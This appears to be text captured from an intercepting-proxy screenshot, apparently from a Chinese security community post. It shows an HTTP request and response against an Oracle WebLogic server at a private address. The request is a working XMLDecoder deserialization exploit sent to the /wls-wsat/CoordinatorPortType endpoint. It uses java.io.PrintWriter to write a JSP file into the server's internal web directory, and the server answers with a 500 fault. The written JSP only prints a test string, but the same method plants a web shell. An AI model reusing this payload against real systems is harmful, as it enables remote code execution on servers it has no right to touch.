 Send
Cancel
<
>
Target: http://192.168.10.154:700
Request
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.10.154:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 546
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java>
15 <object class="java.io.PrintWriter">
16 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/zcc3.jsp
</string>
17 <void method="println">
18 <string>
19 <![CDATA[
20 <% out.print("zcc1 hello"); %>
21 ]]>
22 </string>
23 </void>
24 <void method="close"/>
25 </object>
26 </java>
27 </work:WorkContext>
28 </soapenv:Header>
29 <soapenv:Body/>
30 </soapenv:Envelope>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Tue, 10 Aug 2021 06:12:48 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 280
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter
</faultstring>
</S:Fault>
</S:Body>
</S:Envelope>
亿人安全